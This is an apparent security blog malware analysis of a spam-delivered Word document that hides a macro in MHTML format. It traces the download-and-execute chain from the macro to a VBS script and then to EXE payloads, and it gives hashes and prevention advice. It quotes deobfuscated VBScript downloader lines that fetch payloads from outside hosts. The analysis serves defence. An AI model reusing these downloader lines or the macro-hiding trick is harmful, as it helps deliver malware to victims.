It all starts with the 1,000,000th usual spam mail in your inbox:
 |
| Have you received an order form? No. |
The content is as follows:
Dear,
We have received your order form [AY19358KXN] and we thank you very much. Our sales department informs us that they are able to dispatch your stock by the end of next week following your packing instructions.
As agreed, we have arranged transport. We are sending herewith a copy of our pro-forma invoice.
The consignment will be sent as soon as the bank informs us that the sum is available. We hope you will be satisfied with the fulfilment of this order and that it will be the beginning of a business relationship to our mutual benefit.
Attached is a DOC file with (surprise) a macro attached. However, the method's different than usual:
@bartblaze this is actually even simpler: open a Word doc with macros, save as MHTML from Word, rename .mht to .doc
— Decalage (@decalage2) May 7, 2015
In the past, there have been some other new tricks as well, for example:
Analyzing an MS Word document not detected by AV software
XML: A New Vector For An Old Trick
Malware authors go a step further to access bank accounts
In regards to any Office files, you can simply open the file in Notepad++ for example and you'll see the .mso appended at the end. The new thing here is that it's a Word MHTML file with macro(s).
Using olevba (by @decalage2), we can extract and automatically decode the .mso object - which contains a bunch of (what appears to be) random gibberish:
 |
| Function that "Returns the character associated with the specified character code" |
You can use the ASCII character code chart to figure out what this malware is doing exactly, for example the first line Chr$(104) & Chr$(116) & Chr$(116) & Chr$(112) is simply "HTTP".
Another option is to use a Python program made by Xavier Mertens, deobfuscate_chr.py.
You can find a Pastebin here with the extracted + deobfuscated macro.
 |
| Short analysis of this .doc file using olevba |
Other tools are available as well, for example oledump and emldump from Didier Stevens.
 |
| Emldump + passing through oledump extracted a malicious link |
Now, what happens when you execute this malicious Word file?
 |
| Oops, seems macros are disabled :) |
If macros are enabled, or you choose to enable the macro in that document, a Pastebin download link was opened and the file was executed. Process flow is:
Word document -> download VBS from Pastebin -> Execute VBS -> Downloads & executes EXE file -> Downloads & executes another EXE file.
Visually, you might get either of these images:
| dim JHyygUBjdfg: Set JHyygUBjdfg = createobject(Microsoft.XMLHTTP ) dim jhvHVKfdg: Set jhvHVKfdg = createobject(Adodb.Stream ) JHyygUBjdfg.Open GET , http://savepic.org/7260406.jpg |
| dim sdfsdfsdf: Set sdfsdfsdf = createobject(Microsoft.XMLHTTP ) dim dsfsdfsdfg: Set dsfsdfsdfg = createobject(Adodb.Stream ) sdfsdfsdf.Open GET , http://savepic.net/6856149.jpg |
Dropper, payload, related files:
AY19358KXN.doc (original file)
SHA1: b2c793b1cf2cf11954492fd52e22a3b8a96dac15
VirusTotal
Extracted macro (I named it AY.vb)
SHA1: 79b0d7a7fe917583bc4f73ce1dbffc5497b6974d
VirusTotal
JGuigbjbff3f.vbs (dropped VBscript file)
SHA1: c8a914fdc18d43aabbf84732b97676bd17dc0f54
VirusTotal
Deobfuscated VBscript
o8237423.exe (dropper)
SHA1: 7edc7afb424e6f8fc5fb5bae3681195800ca8330
VirusTotal
DInput8.dll (payload)
SHA1: 8bfe59646bdf6591fa8213b30720553d78357a99
VirusTotal
Prevention
- Don't open emails (and certainly no attachments) from an unknown source.
- Install an antivirus and antimalware product and keep it up-to-date & running.
- Improve security for your Microsoft Office package. (Word, Excel, ...)
This means disabling ActiveX, disabling macros and blocking external content. Useful links:
Enable or disable ActiveX controls in Office documents
Enable or disable macros in Office documents
Block or unblock external content in Office documents
Conclusion
It seems obvious that malware authors are keeping up-to-date with the latest news and as such adapting their campaigns as well. Better be safe than sorry and don't trust anything sent via email. ;-)
If you're in an organisation, you might want to consider blocking the execution of all macros (or only allow the ones that are digitally signed if there's really no other choice) by using GPO.
You can find those templates here:
Note: starting from Office 2010, macros are disabled by default.
Resources
"[...] you might want to consider blocking the execution of all macros (or only the ones that are digitally signed) by using GPO."
ReplyDeleteI think the words you were looking for are 'not digitally signed'. Disabling only signed macros would be kind of the opposite of security hardening.
Yes, I forgot to add a word there. Fixed, thanks!
DeleteNice job.
ReplyDeleteA very accurate analysis, as usual.
;)
Thank you Arri!
DeleteGood job! We are thrilled to have you on our team.
ReplyDeleteThank you and likewise Davy! :)
DeleteThanks For this information
ReplyDeleteXDA